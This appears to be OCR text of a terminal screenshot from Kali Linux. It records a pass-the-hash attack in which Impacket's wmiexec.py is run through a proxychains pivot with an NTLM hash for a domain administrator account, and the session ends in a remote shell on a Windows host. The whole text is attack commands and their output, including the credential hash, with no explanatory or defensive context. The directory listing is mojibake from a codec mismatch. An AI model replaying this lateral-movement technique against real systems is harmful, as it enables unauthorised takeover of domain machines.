 1 2 3 4 5 7 20:19
root@kali: /home/hey/Desktop/impacket-0.12.0/examples
File Actions Edit View Help
┌──(hey㉿kali)-[~/Desktop/impacket-0.12.0/examples]
└─$ sudo su
[sudo] password for hey:
┌──(root㉿kali)-[/home/hey/Desktop/impacket-0.12.0/examples]
└─# proxychains python3 wmiexec.py xiaorang/administrator@172.22.6.25 -hashes :04d93ffd6f5f6e4490e0de23f240a5e9
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.6.25:445 ... OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.6.25:135 ... OK
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.6.25:49829 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
������ C �el�û�б�ǩ��
�������к��� EC84-F897
C:\ ��Ŀ¼
2022/06/15 17:20 <DIR> PerfLogs
2022/06/29 08:58 <DIR> Program Files
2022/06/16 14:28 <DIR> Program Files (x86)
2022/06/29 17:56 <DIR> Users
2025/03/09 20:17 <DIR> Windows
0 ���ļ� 0 ��
5 ��Ŀ¼ 30,121,213,952 ������
C:\>whoami
xiaorang\administrator